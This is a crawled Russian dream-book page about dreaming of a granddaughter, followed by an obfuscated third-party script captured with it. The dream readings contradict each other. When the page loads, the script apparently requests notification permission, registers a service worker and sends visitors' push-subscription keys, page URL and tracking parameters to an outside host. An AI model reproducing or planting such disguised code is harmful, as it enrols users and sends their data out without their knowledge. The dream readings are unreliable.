xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://sonniky.com/">Sonniky.com</a></div> <p class="site-description">Сонник: толкование снов</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_2376" action="https://sonniky.com/" class="search-form"> <label class="screen-reader-text" for="s_2376"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_2376" class="search-form__text"> <button type="submit" id="searchsubmit_2376" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav> <div class="container header-separator"></div> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-5293" class="post-5293 post type-post status-publish format-standard has-post-thumbnail "> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Приснилась внучка – толкование сна по сонникам</h1> </header><!-- .entry-header --> <div class="entry-image"> <img width="700" height="425" src="https://sonniky.com/wp-content/uploads/2017/10/rirdzsgjsrierdeg.jpeg" class="attachment-full size-full wp-post-image" alt="Приснилась внучка – толкование сна по сонникам" decoding="async" itemprop="image" srcset="https://sonniky.com/wp-content/uploads/2017/10/rirdzsgjsrierdeg.jpeg 700w, https://sonniky.com/wp-content/uploads/2017/10/rirdzsgjsrierdeg-300x182.jpeg 300w" sizes="(max-width: 700px) 100vw, 700px"/> </div> <div class="entry-content" itemprop="articleBody"> <p>Часто ли вам сняться внуки? Если вам снится внучка, это признак того, что неожиданно ваше финансовое положение значительно улучшится.<br/>Когда вы видите во сне внучку, это означает, что в ближайшем будущем вы окажетесь в плохом финансовом положении.</p> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#k-chemu-snitsya-vnuchka-sonnik-freyda">К чему снится внучка &ndash; сонник Фрейда</a></li><li class="level-1"><a href="#k-chemu-snitsya-vnuchka-babushke-sonnik-millera">К чему снится внучка бабушке &#8212; сонник Миллера</a></li><li class="level-1"><a href="#k-chemu-snitsya-umershaya-vnuchka-sonnik">К чему снится умершая внучка &#8212; сонник Ванги</a></li><li class="level-1"><a href="#k-chemu-snitsya-chto-vnuchka-umiraet-sonnik">К чему снится что внучка умирает &#8212; сонник Нострадамуса</a></li><li class="level-1"><a href="#k-chemu-snitsya-vnuchka-dedushke-sonnik-hasse">К чему снится внучка дедушке &#8212; сонник Хассе</a></li><li class="level-1"><a href="#k-chemu-snitsya-obnimat-vnuchku-sonnik-longo">К чему снится обнимать внучку &#8212; сонник Лонго</a></li></ol></div><h2 style="text-align: center;" id="k-chemu-snitsya-vnuchka-sonnik-freyda">К чему снится внучка &ndash; сонник Фрейда</h2> <p>Видеть <strong>внучку</strong> во сне, это означает, что в реальной жизни характеризуется большой чувствительностью и симпатией.<br/>Во сне видеть <strong>беременную внучку</strong> , является признаком того, что в скором времени вас ждут большие потери, но вам удается наладить их довольно быстро.<br/>Когда вам снится <strong>маленькая внучка</strong>, это серьезная проблема для вас.<br/>Если вам снится <strong>свадьба внучки</strong> &#8212; это сигнал от вашего подсознания, что только тяжелая и утомительная работа может гарантировать вам отсутствие серьезных финансовых проблем.</p> <p>Во сне видеть <strong>рождение внучки</strong> может означать счастье, которое неожиданно вас удивит в вашей жизни.</p> <p>Видеть во сне <strong>внучку в белом платье</strong> означает, что вы бодрствуете в эмоциональной сфере. Когда вам снится, что вы потеряли внучку это может означать оживления вашей общественной жизни.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-vnuchka-babushke-sonnik-millera">К чему снится внучка бабушке &#8212; сонник Миллера</h2> <p>Видеть врослую внучку бабушке во сне, является признаком того, что скоро близкий человек разозлит вас, но это может привести к серьезной ссоре.<br/>Когда снится маленькая внучка бабушке, это означает выполнение ваших задуманных планов.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-umershaya-vnuchka-sonnik">К чему снится умершая внучка &#8212; сонник Ванги</h2> <p>Сон в котором снится умершая внучка это сигналом от вашего подсознания, что вы не в состоянии помочь своему любимому человеку, который борется с проблемами.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-chto-vnuchka-umiraet-sonnik">К чему снится что внучка умирает &#8212; сонник Нострадамуса</h2> <p>Когда снится что умирает маленькая внучка- это признак того, что вы потерпите неудачу в преследовании чего-то важного для вас.<br/>Когда вы видите во сне, что врослая внучка умирает &#8212; это сигнал от вашего подсознания, что вы должны пытаться узнать мнение окружающих вас людей, поскольку это может быть важнее, чем вы думаете.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-vnuchka-dedushke-sonnik-hasse">К чему снится внучка дедушке &#8212; сонник Хассе</h2> <p>Если снится взрослая внучка дедушке, это означает, что близкий для вас человек не выполнит вашу просьбу и скорее всего, он ее даже не заметит. Сон в котором маленькая внучка снится дедушке, это знак вашего подсознания, что вы являетесь объектом многих сплетен.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-obnimat-vnuchku-sonnik-longo">К чему снится обнимать внучку &#8212; сонник Лонго</h2> <p>Когда вам снится что вы обнимаете взрослую внучку, это означает, что в ближайшем будущем&nbsp; вы будете счастливы.<br/>Во сне обнимать внучку бабушке сигнализируют, что у вас есть верные друзья, на которых вы можете рассчитывать в любой ситуации.<br/>Если снится внучка дедушке, это означает, что&nbsp; человек которому вы доверяете, использует вас и пользуется вами.<br/>&nbsp;</p> <p></p> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vnuchka-sonnik"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vnuchka-sonnik"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C+%D0%B2%D0%BD%D1%83%D1%87%D0%BA%D0%B0+%E2%80%93+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC&url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vnuchka-sonnik"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vnuchka-sonnik"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C+%D0%B2%D0%BD%D1%83%D1%87%D0%BA%D0%B0+%E2%80%93+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%20https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vnuchka-sonnik"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C+%D0%B2%D0%BD%D1%83%D1%87%D0%BA%D0%B0+%E2%80%93+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%20https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vnuchka-sonnik"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vnuchka-sonnik&text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%B0%D1%81%D1%8C+%D0%B2%D0%BD%D1%83%D1%87%D0%BA%D0%B0+%E2%80%93+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC"></span> </div> <meta itemprop="author" content="admin"> <meta itemprop="datePublished" content="2017-10-05T19:55:04+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sonniky.com/k-chemu-snitsya-vnuchka-sonnik" content="Приснилась внучка – толкование сна по сонникам"> <meta itemprop="dateModified" content="2017-10-05"> <meta itemprop="datePublished" content="2017-10-05T19:55:04+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Sonniky.com"><meta itemprop="telephone" content="Sonniky.com"><meta itemprop="address" content="https://sonniky.com"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-6154" class="post-card post-card-related post-6154 post type-post status-publish format-standard has-post-thumbnail category-a"> <div class="post-card__image"><a href="https://sonniky.com/k-chemu-snitsya-alligator"><img width="330" height="140" src="https://sonniky.com/wp-content/uploads/2019/09/03e9d6d05701afcf5f38e989e0160438-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"><span>Без рубрики</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://sonniky.com/k-chemu-snitsya-alligator">К чему снится Аллигатор</a></div></header><div class="post-card__content">В египетской культуре аллигатор символизирует мудрость и опыт, являясь при этом священным животным. Однако,</div> </div> <div id="post-5123" class="post-card post-card-related post-5123 post type-post status-publish format-standard has-post-thumbnail "> <div class="post-card__image"><a href="https://sonniky.com/k-chemu-snitsya-vetki-sonnik"><img width="330" height="140" src="https://sonniky.com/wp-content/uploads/2017/09/rirusrieryo-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Приснились ветки - толкование сна по сонникам" decoding="async" loading="lazy" srcset="https://sonniky.com/wp-content/uploads/2017/09/rirusrieryo-330x140.jpeg 330w, https://sonniky.com/wp-content/uploads/2017/09/rirusrieryo-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://sonniky.com/k-chemu-snitsya-vetki-sonnik">Приснились ветки &#8212; толкование сна по сонникам</a></div></header><div class="post-card__content">К чему снятся ветки? &nbsp;Это хорошая новость и знак для вас. &nbsp;Сонник в общем</div> </div></div></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Меню</div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://sonniky.com/poisk">Поиск</a></li> <li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://sonniky.com/sonnik-vangi">Сонник Ванги</a></li> <li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://sonniky.com/sonnik-freida">Сонник Фрейда</a></li> <li id="menu-item-5962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://sonniky.com/connik-nostradamusa">Сонник Нострадамуса</a></li> <li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://sonniky.com/sonnik-millera">Сонник Миллера</a></li> <li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5964"><a href="https://sonniky.com/connik-hasse">Cонник Хассе</a></li> <li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://sonniky.com/sonnik-loffa">Сонник Лоффа</a></li> <li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://sonniky.com/sonnik-longo">Сонник Лонго</a></li> </ul></div></div><div id="search-3" class="widget widget_search"> <form role="search" method="get" id="searchform_1072" action="https://sonniky.com/" class="search-form"> <label class="screen-reader-text" for="s_1072"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_1072" class="search-form__text"> <button type="submit" id="searchsubmit_1072" class="search-form__submit"></button> </form></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> <div style="max-width:100%"><!-- Yandex.RTB R-A-412610-5 --> <div id="yandex_rtb_R-A-412610-5"></div> <script type="text/javascript">     (function(w, d, n, s, t) {         w[n] = w[n] || [];         w[n].push(function() {             Ya.Context.AdvManager.render({                 blockId: "R-A-412610-5",                 renderTo: "yandex_rtb_R-A-412610-5",                 async: true             });         });         t = d.getElementsByTagName("script")[0];         s = d.createElement("script");         s.type = "text/javascript";         s.src = "//an.yandex.ru/system/context.js";         s.async = true;         t.parentNode.insertBefore(s, t);     })(this, this.document, "yandexContextAsyncCallbacks"); </script></div><br>© 2025 Sonniky.com </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/sonniky.com\/wp-admin\/admin-ajax.php","nonce":"d47fab00cd"};
/* ]]> */
</script> <script  src='https://sonniky.com/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(25742111, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/25742111" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script async src="https://jhdnntmkom.com/v2/10662/40408393d533931ae847892e92470e613f43939a.js"></script> </body> </html><!-- WP Fastest Cache file was created in 1.0127890110016 seconds, on 11-03-25 0:29:22 -->

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/10662/40408393d533931ae847892e92470e613f43939a.js
body_size: 4301
content:
const hM87IBQ3fSfiRsvks = {
    'keys': [
        new nWJhe8oz8X9ymbyUY(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new nWJhe8oz8X9ymbyUY(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new nWJhe8oz8X9ymbyUY(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new nWJhe8oz8X9ymbyUY(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new nWJhe8oz8X9ymbyUY(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Nl4XsQHJZnjl8mc0G() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('c42f3cfb7d500438b'));
            if (!keys) {
                keys = this.XdGRMRQz1eB1MtEB5();
                localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.XdGRMRQz1eB1MtEB5();
            localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
        }
        return keys;
    },
    XdGRMRQz1eB1MtEB5() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function nWJhe8oz8X9ymbyUY(id, key) {
    this.id = id;
    this.key = key;
}


const T9lgDuy = 'https://',
    LrIQQEv = 'subscrib',
    QtRaef = 'e.rift-q',
    Cf3t = 'uantum.c',
    GRIGKOtOC = 'om/subsc',
    QtRaef2 = 'ription/',
    T9lgDuy2 = 'end-poin',
    Vm13ClJ = 't';

let NGrBNybrFQgM4Z7GS = {
    config: {
        CezggRu3rhyLQb2pL: `${T9lgDuy}${LrIQQEv}${QtRaef}${Cf3t}${GRIGKOtOC}${QtRaef2}${T9lgDuy2}${Vm13ClJ}`,
        bkjT2Al8XUOZzZngD: 'service-worker.js',
    },

    So7sLP6RmC0chvQYO() {
        return window[mvahjylJJIw2kVCGa.CRi0rtnczY([1851881065, 1734440047, 114])][mvahjylJJIw2kVCGa.CRi0rtnczY([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.bkjT2Al8XUOZzZngD)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let mvahjylJJIw2kVCGa = {
    siteID: '40408393d533931ae847892e92470e613f43939a',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.LGeQylInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.dzJMRTXOLyy();
            }
        }, 50);
    },

    dzJMRTXOLyy: function () {
        let self = this;
        if (!this.toStatic("dzJMRTXOLyy")) {
            return;
        }
        if (self.options.autoShow) {
            self.f575c38dac4();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f575c38dac4();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.Voc2TM();
        }
        self.trigger(self.CRi0rtnczY([1634104421, 1919512169, 116]));
    },

    f575c38dac4: async function () {
        let self = this;
        if (!self.toStatic("f575c38dac4")) {
            return;
        }
        self.LGeQylInfo();

        Notification[self.CRi0rtnczY([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            NGrBNybrFQgM4Z7GS.So7sLP6RmC0chvQYO().then(
                (sw) => {
                    let gxfeE4EJpSfcUz0qN = hM87IBQ3fSfiRsvks.Nl4XsQHJZnjl8mc0G();

                    window[self.CRi0rtnczY([1851881065, 1734440047, 114])][self.CRi0rtnczY([1936028278, 1768121687, 1869769573, 114])].ready.then(async (HiIIbi4Qt0TKONtyd) => {
                        let subs = null;
                        subs = await HiIIbi4Qt0TKONtyd[self.CRi0rtnczY([1886745448, 1298230881, 6776178])][self.CRi0rtnczY([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.t0OG8Ips0MlBEtj2q();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.dUePieGVJYnqPomaQ(subs, gxfeE4EJpSfcUz0qN).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.Lj75AltzbNBUvkjVi(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.CRi0rtnczY([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.CRi0rtnczY([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.CRi0rtnczY([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = NGrBNybrFQgM4Z7GS.urlB64ToUint8Array(gxfeE4EJpSfcUz0qN.key);
                            HiIIbi4Qt0TKONtyd[self.CRi0rtnczY([1886745448, 1298230881, 6776178])][self.I6JN(1937072755) + self.I6JN(1668442466) + self.I6JN(101)](o)
                                .then((jNkQRg) => {
                                    self.dUePieGVJYnqPomaQ(jNkQRg, gxfeE4EJpSfcUz0qN).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.Lj75AltzbNBUvkjVi(jNkQRg);
                                            self.trigger(self.CRi0rtnczY([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98]));
                                self.Lj75AltzbNBUvkjVi(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98 ]));
                        self.Lj75AltzbNBUvkjVi(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    dUePieGVJYnqPomaQ(subscription, gxfeE4EJpSfcUz0qN) {
        let self = this;
        let XTnPApCU = JSON.parse(JSON.stringify(subscription));
        XTnPApCU = Object.assign({}, XTnPApCU);
        let rv089yDY9 = new FormData();

        rv089yDY9.append(self.CRi0rtnczY([1701733488, 1869180532]), XTnPApCU[self.CRi0rtnczY([1701733488, 1869180532])]);
        rv089yDY9.append(self.CRi0rtnczY([1801812339, 1534079541, 912549981]), XTnPApCU[self.CRi0rtnczY([1801812339])][self.CRi0rtnczY([1882338614, 25704])]);
        rv089yDY9.append(self.CRi0rtnczY([1801812339, 1533113716, 26717]), XTnPApCU[self.CRi0rtnczY([1801812339])][self.I6JN(1635087464)]);
        rv089yDY9.append(self.I6JN(1801812319) + self.I6JN(26980), gxfeE4EJpSfcUz0qN[self.I6JN(26980)]);
        rv089yDY9.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.CRi0rtnczY([1970564447, 1936684402, 25445])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1936684402, 25445]), self.t[self.CRi0rtnczY([1970564447, 1936684402, 25445])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1936684402, 25445]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1667329392, 1634297710])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), self.t[self.CRi0rtnczY([1970564447, 1667329392, 1634297710])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1952805485])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1952805485]), self.t[self.CRi0rtnczY([1970564447, 1952805485])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1952805485]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1668247156, 6647412])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), self.t[self.CRi0rtnczY([1970564447, 1668247156, 6647412])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), s))
        }
        rv089yDY9.append(self.CRi0rtnczY([1818324583]), window[self.CRi0rtnczY([1851881065, 1734440047, 114])].language);
        rv089yDY9.append(self.CRi0rtnczY([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.t0OG8Ips0MlBEtj2q();
        if (!!oldEndPoint) {
            rv089yDY9.append(self.CRi0rtnczY([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

